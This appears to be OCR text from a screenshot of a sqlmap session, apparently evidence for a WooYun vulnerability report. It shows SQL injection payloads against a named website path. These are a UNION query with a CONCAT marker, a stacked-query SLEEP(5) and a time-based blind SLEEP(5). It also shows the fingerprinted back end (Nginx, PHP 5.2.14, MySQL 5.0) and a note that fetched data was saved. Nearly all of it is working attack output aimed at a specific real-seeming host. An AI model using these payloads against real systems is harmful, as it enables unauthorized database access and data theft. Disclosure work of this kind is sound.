 管理员: C:\windows\system32\cmd.exe
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CONCAT(0x7173687471,0x70506566684a65516e4d,0x7162636771),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://i.49you.com:80/wap/item/catid/46/id/8; SELECT SLEEP(5)-- .ht
ml
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://i.49you.com:80/wap/item/catid/46/id/8 AND SLEEP(5).html
---
[03:11:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[03:11:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[03:11:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\i.49you.com'
[*] shutting down at 03:11:53
D:\Python\sqlmap>
www.wooyun.org